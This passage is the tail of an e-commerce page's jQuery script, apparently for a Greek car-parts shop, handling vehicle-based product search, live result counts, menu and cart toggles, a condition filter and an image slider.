    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>
